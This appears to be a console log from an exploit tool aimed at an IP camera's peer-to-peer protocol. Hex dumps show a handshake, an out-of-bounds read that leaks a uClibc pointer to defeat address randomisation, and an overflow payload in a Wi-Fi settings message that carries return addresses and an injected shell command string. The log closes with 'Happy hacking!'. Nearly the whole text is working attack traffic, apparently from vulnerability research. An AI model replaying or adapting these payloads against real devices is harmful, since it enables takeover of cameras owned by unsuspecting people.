 [*] Sending LAN_SEARCH packet to port 32108
[*] 00000000  F1 30 00 00                                      .0..
[+] Received PunchPkt response from port 18630:
    00000000  F1 41 00 2C 54 32 30 36 39 30 30 00 00 09 A8 50  .A.,T206900....P
    00000010  33 30 33 31 36 00 00 00 D2 03 04 00 66 0D D5 E8  30316.......f...
    00000020  06 3E A1 CC 7C E9 5D 9C 7F 2E 76 4C 67 82 82 8E  .>..|.]...vLg...
[*] Using port 18630 for session
[*] Sending PUNCHPKT_EX packet to port 18630
[*] 00000000  F1 41 00 14 54 32 30 36 39 30 30 00 00 09 A8 50  .A..T206900....P
    00000010  33 30 33 31 36 00 00 00                          30316...
[+] Received P2PRdy response from port 18630:
    00000000  F1 42 00 14 54 32 30 36 39 30 30 00 00 09 A8 50  .B..T206900....P
    00000010  33 30 33 31 36 00 00 00                          30316...
[*] Sending OOB-Read IOTYPE_USER_IPCAM_SET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 38 D1 00 00 00 01 03 00 00 00 00 00 2C  ...8...........,
    00000010  13 90 00 00 02 60 00 00 00 00 00 00 00 00 00 00  .....`..........
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
    00000030  00 00 00 00 00 00 00 00 00 00 00 00              ............
[*] Sending IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME message...
[*] 00000000  F1 D0 00 0E D1 00 00 01 01 03 00 00 00 00 00 02  ................
    00000010  13 92                                            ..
[+] Found IOTYPE_USER_IPCAM_GET_WHITE_LED_TIME response...
[*] 00000000  F1 D0 00 38 D1 00 00 01 01 03 00 00 00 00 00 2C  ...8...........,
    00000010  13 93 00 00 00 00 00 04 00 00 00 00 00 00 00 00  ................
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
    00000030  00 00 00 00 00 00 00 00 4F 53 A5 B6              ........OS..
[+] Found pointer: 0xb6a5534f
[*] /lib/libuClibc-0.9.33.2.so base address: 0xb6a03000
[*] Sending IOTYPE_USER_IPCAM_SET_WIFI_INFO overflow payload
[*] 00000000  F1 D0 00 D0 D1 00 00 02 01 03 00 00 00 00 00 C4  ................
    00000010  14 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
    00000020  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
    00000030  00 00 00 00 00 00 00 00 01 2F 75 73 72 2F 62 69  ........./usr/bi
    00000040  6E 2F 74 65 73 74 70 74 7A 3B 66 66 66 66 66 66  n/testptz;ffffff
    00000050  66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66  ffffffffffffffff
    00000060  66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66  ffffffffffffffff
    00000070  66 66 66 66 66 66 66 66 66 66 0A 65 65 65 65 65  ffffffffff.eeeee
    00000080  65 65 65 65 65 65 65 65 65 65 65 65 65 65 65 65  eeeeeeeeeeeeeeee
    00000090  65 65 65 65 65 65 65 65 65 65 65 65 65 65 65 65  eeeeeeeeeeeeeeee
    000000A0  65 65 28 90 A4 B6 EF BE AD DE EF BE AD DE EF BE  ee(.............
    000000B0  AD DE F4 C1 A2 B6 EF BE AD DE BC 26 A3 B6 EF BE  ...........&....
    000000C0  AD DE EF BE AD DE EF BE AD DE EF BE AD DE FC E4  ................
    000000D0  A4 B6 0A 63                                      ...c
[+] Happy hacking!